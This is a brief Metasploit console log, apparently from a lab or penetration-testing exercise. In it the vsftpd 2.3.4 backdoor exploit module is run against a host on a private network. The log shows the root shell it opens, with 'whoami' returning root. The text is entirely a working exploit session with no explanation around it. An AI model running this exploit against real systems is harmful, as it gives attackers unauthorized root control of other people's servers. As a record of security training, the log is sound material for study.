 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.1.1.14:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.1.1.14:21 - USER: 331 Please specify the password.
[+] 10.1.1.14:21 - Backdoor service has been spawned, handling...
[+] 10.1.1.14:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.1.1.13:39097 → 10.1.1.14:6200) at 2024-11-07 18:28:28 +0900
Trash
pwd
/etc/systemd/system
whoami
root